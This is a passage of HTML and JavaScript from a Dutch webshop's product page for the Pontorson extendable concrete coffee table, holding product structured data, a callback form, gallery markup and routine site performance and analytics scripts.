		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.tomassotables.com\/nl\/"}},{"@type":"ListItem","position":2,"item":{"name":"Tafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/"}},{"@type":"ListItem","position":3,"item":{"name":"Salontafels","@id":"https:\/\/www.tomassotables.com\/nl\/tafels\/salontafels\/"}},{"@type":"ListItem","position":4,"item":{"name":"Pontorson Uitschuifbare Salontafel Beton","@id":"https:\/\/www.tomassotables.com\/nl\/product\/pontorson-uitschuifbare-salontafel-beton\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.tomassotables.com\/nl\/product\/pontorson-uitschuifbare-salontafel-beton\/#product","name":"Pontorson Uitschuifbare Salontafel Beton","url":"https:\/\/www.tomassotables.com\/nl\/product\/pontorson-uitschuifbare-salontafel-beton\/","description":"De Pontorson Uitschuifbare Salontafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig blad van kwalitatief hoogwaardige materialen!\n\nDeze salontafel van Tomasso is gemaakt van Hout met fineer en Hout met fineer waardoor hij duurzaam is en lang meegaat. Op zoek naar een unieke salontafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.\n\n\n\nIjzersterk frame: Komt met een hoogwaardig frame die ervoor zorgt dat de tafel ten alle tijden stabiel staat.\n\n\n\nPraktisch en stijlvol: Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je woonkamer.\n\n\n\nMaak herinneringen met vrienden en familie: Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben.\n\n\n\nEenvoudig te monteren en schoon te maken: Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze salontafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.\n\n\n\nWat is inbegrepen:\n\n\n\n         1x Pontorson Uitschuifbare Salontafel\n\n         1x Montage accessoires\n\n         1x Gebruikershandleiding\n\n\n\nVoordelen:\n\n\n\n         Stijlvolle salontafel van L 110-170 x B 65 x H 58-75 cm\n\n         Hoogwaardig blad gemaakt van Hout met fineer\n\n         Het robuuste frame van Hout met fineer geeft de tafel een stoere uitstraling\n\n         Door de afwerking is de tafel makkelijk schoon te maken\n\n         Geeft jouw woonkamer een sfeervolle uitstraling.\n\n\n\nAlle meubels van Tomasso Tables vallen onder een retourbeleid van 30 dagen en komen met 2 jaar garantie. Onze klantenservice helpt je voor en na je aankoop. Aarzel niet en koop nu.","image":"https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Empoli-ciemny-beton-ver-2.jpg","sku":"Empoli 8 Beton Ciemny","offers":[{"@type":"Offer","price":"612.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"612.00","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.tomassotables.com\/nl\/product\/pontorson-uitschuifbare-salontafel-beton\/","seller":{"@type":"Organization","name":"Tomasso Tables","url":"https:\/\/www.tomassotables.com\/nl\/"}}]}]}</script>
<div  class="popup-phone">
	<div  class="popup-phone__inner">
		<button type="button" class="popup-phone__close js-popup-phone-close">
			<img width="22" height="22" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2022%2022'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" /><noscript><img width="22" height="22" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/close-icon.svg" alt="" /></noscript>
		</button>

					<h3>Op welk nummer zullen we je bellen?</h3>
		
					
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_4' ><form method='post' enctype='multipart/form-data'  id='gform_4'  action='/nl/product/pontorson-uitschuifbare-salontafel-beton/' data-formid='4' novalidate>
                        <div class='gform-body gform_body'><div id='gform_fields_4' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_4_1" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible gfield--phone gfield--large"  data-field-class="gfield--phone gfield--large" data-js-reload="field_4_1" ><label class='gfield_label gform-field-label' for='input_4_1'>Telefoonnummer*<span class="gfield_required"><span class="gfield_required gfield_required_text">(Vereist)</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_1' id='input_4_1' type='tel' value='' class='large' tabindex='1001' placeholder='Telefoonnummer*' aria-required="true" aria-invalid="false"   /></div></div></div></div>
        <div class='gform_footer before'> <button id="gform_submit_button_4" type="submit" class="gform_button button" onclick="if(window[&quot;gf_submitting_4&quot;]){return false;}  if( !jQuery(&quot;#gform_4&quot;)[0].checkValidity || jQuery(&quot;#gform_4&quot;)[0].checkValidity()){window[&quot;gf_submitting_4&quot;]=true;}  ">terugbelverzoek indienen</button> 
            <input type='hidden' class='gform_hidden' name='is_submit_4' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='4' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_4' value='WyJbXSIsImM3ZmNjZTFjYmNlMGFmNjQ5MmI2ZDk1NzIxM2IwMGY1Il0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_4' id='gform_target_page_number_4' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_4' id='gform_source_page_number_4' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div><script type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_4').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_4');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_4').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_4').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_4').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_4').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_4').val();gformInitSpinner( 4, 'https://www.tomassotables.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [4, current_page]);window['gf_submitting_4'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_4').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [4]);window['gf_submitting_4'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_4').text());}else{jQuery('#gform_4').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "4", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_4" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_4";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_4" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [4, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 4, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
});</script>
		
					<p>Of bel direct naar <a href="tel:085-2990007">085-2990007 </a></p>
			</div><!-- /.popup-phone__inner -->
</div><!-- /.popup-phone -->
	<div  class="woocommerce-cart-popup js-add-to-cart-popup" style="display: none;">
		<div  class="popup-overlay"></div>

		<div  class="popup-wrapper">
			<div  class="popup-main">
				<div class="popup-head">
					<a href="#" class="popup-close">X</a>
				</div>

				<div class="popup-content"></div>
			</div>
		</div>
	</div>

	<div  class="woocommerce-cart-popup-notice-box" style="display: none;">
		<div>
			<span class="woocommerce-cart-popup-notice"></span>
		</div>
	</div>
	<script type="rocketlazyloadscript">
if (document.body.classList.contains('single-product') && window.innerWidth <= 768) {
    function waitForChatWidget(callback) {
        const chatWidget = document.querySelector('chat-widget');
        if (chatWidget && chatWidget.shadowRoot) {
            callback(chatWidget);
        } else {
            // Retry after a short delay if the widget isn't loaded yet
            setTimeout(() => waitForChatWidget(callback), 500);
        }
    }

    // Function to set the bottom position of the chat bubble
    function adjustChatBubble(chatWidget) {
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        if (bubbleElement) {
            bubbleElement.style.bottom = '100px';
        }
    }

    // Continuously check if the bottom position or active class is removed, and reapply if necessary
    function monitorChatWidget(chatWidget) {
        const boxElement = chatWidget.shadowRoot.querySelector('#lc_text-widget--box');
        const bubbleElement = chatWidget.shadowRoot.querySelector('.lc_text-widget--bubble');
        
        if (bubbleElement && boxElement) {
            // Apply initial adjustment
            adjustChatBubble(chatWidget);

            // Use an interval to keep checking the conditions
            setInterval(() => {
                // Reapply the bottom position if it has been reset
                if (bubbleElement.style.bottom !== '100px') {
                    bubbleElement.style.bottom = '100px';
                }

                // If the active class is missing from boxElement, reapply the bottom adjustment
                if (!boxElement.classList.contains('active')) {
                    adjustChatBubble(chatWidget);
                }
            }, 500); // Check every 500ms
        }
    }

    // Wait for the chat widget to load, then start monitoring
    waitForChatWidget((chatWidget) => {
        monitorChatWidget(chatWidget);
    });

    // Update functionality on window resize to disable if window width goes above 768px
    window.addEventListener('resize', () => {
        if (window.innerWidth > 768) {
            location.reload(); // Reload to remove the script effect when resizing above 768px
        }
    });
}
</script>
<div data-wpr-lazyrender="1" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div  class="pswp__bg"></div>
	<div  class="pswp__scroll-wrap">
		<div  class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div  class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="beslist-tracking-configuration-js-after">
/* <![CDATA[ */
window.beslist_tracking_configuration = {"pluginVersion":"1.1.0","isTrackingEnabled":true,"isMultipleAdvertiserIDsEnabled":false,"advertiserIDs":[{"url":"","advertiser_id":"655517"}],"activeConsentHandlers":["custom","cookie-law-info"],"areCustomConsentTriggersEnabled":true};
//# sourceURL=beslist-tracking-configuration-js-after
/* ]]> */
</script>
<script type="text/javascript" id="gtm-server-side-js-extra">
/* <![CDATA[ */
var varGtmServerSide = {"currency":"EUR","is_custom_event_name":"","DATA_LAYER_CUSTOM_EVENT_NAME":"_stape","user_data":[]};
//# sourceURL=gtm-server-side-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/gtm-server-side/assets/js/javascript.js?ver=2.1.21" id="gtm-server-side-js" data-rocket-defer defer></script>
<script type="text/javascript" id="BeslistTrackingHandler-js-extra">
/* <![CDATA[ */
var config = {"eventApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/event","queuedEventsApiUrl":"https://www.tomassotables.com/nl/wp-json/beslist-tracking/queued-events","activeHandlers":["custom","cookie-law-info"],"requiredConsentTypes":["marketing"],"sessionIDCookieName":"bsls_tr_session_id","consentCookieName":"bsls_tr_consent","hasQueuedEvents":"false","nonce":"80c9558491","actionNonce":"2770da190e"};
//# sourceURL=BeslistTrackingHandler-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/beslist-tracking/assets/js/beslist-handler.min.js?ver=1.1.0" id="BeslistTrackingHandler-js" data-rocket-defer defer></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/nl/checkout/??(.*)|/nl/cart/?|/nl/mijn-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.tomassotables.com/nl/","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" id="theme-js-bundle-js-extra">
/* <![CDATA[ */
var app = {"url":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/","homeurl":"https://www.tomassotables.com/nl/","ajax_url":"https://www.tomassotables.com/wp-admin/admin-ajax.php","wc_ajax_url":"/nl/?wc-ajax=%%endpoint%%","reset_cart":"1","i18n_view_cart":"View cart","cart_url":"https://www.tomassotables.com/nl/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=theme-js-bundle-js-extra
/* ]]> */
</script>
<script type="module" type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/main-CoeKYOpB.js" id="theme-js-bundle-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/dist/cart-countdown-addon.js?ver=1.0.0" id="cart-countdown-addon-js" data-rocket-defer defer></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"1","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.8" id="cart-widget-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.5" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.tomassotables.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.5" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wck_viewed_product-js-extra">
/* <![CDATA[ */
var item = {"title":"Pontorson Uitschuifbare Salontafel Beton","product_id":"10518","variant_id":"10518","url":"https://www.tomassotables.com/nl/product/pontorson-uitschuifbare-salontafel-beton/","image_url":"https://www.tomassotables.com/wp-content/uploads/2024/06/Empoli-ciemny-beton-ver-2.jpg","price":"612","categories":["Houten Salontafels","Industri\u00eble salontafels","Rechthoekige salontafel","Salontafels"]};
//# sourceURL=wck_viewed_product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tomassotables.com/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.4.1" id="wck_viewed_product-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pm-tracker-js-before">
/* <![CDATA[ */
window._pmt="https:\/\/www.tomassotables.com\/nl\/wp-json\/profitmetrics\/v1\/track";
//# sourceURL=pm-tracker-js-before
/* ]]> */
</script>
<script type="text/javascript" id="pm-tracker-js-after">
/* <![CDATA[ */
(function(){let t,w=window,d=document,a="addEventListener";function f(){t=setTimeout(()=>{w._pmc||fetch(w._pmt,{credentials:"same-origin"}).catch(console.error)},3e3)}w[a]("beforeunload",()=>{w._pmc=1;clearTimeout(t)});d.readyState==="complete"?f():w[a]("load",f,{once:1})})();
//# sourceURL=pm-tracker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">window.addEventListener('DOMContentLoaded', function() {
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"post":"Bericht","page":"Pagina","vendor":"Verkoper","product_plu":"Products","post_plu":"Berichten","page_plu":"Pagina's","vendor_plu":"Verkopers","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Verkocht door:","featured_badge":"Featured","in":"in","read_more":"lees verder","no_results":"\"Geen resultaten gevonden, probeer je zoekopdracht te wijzigen of ga naar de shop.\\r\\n\\r\\n\u003Cbr\u003E\u003Cbr\u003E\\r\\n\u003Ca href=\\\"https://www.tomassotables.com/nl/shop/\\\"\u003EWinkel\u003C/a\u003E\"","no_results_default":"Geen resultaten","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Vind jouw tafels & stoelen...","submit":"","search_hist":"Je zoekgeschiedenis","search_hist_clear":"Wissen","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"/nl/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"/nl/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/nl/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://www.tomassotables.com/wp-content/plugins/ajax-search-for-woocommerce/assets/img/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z 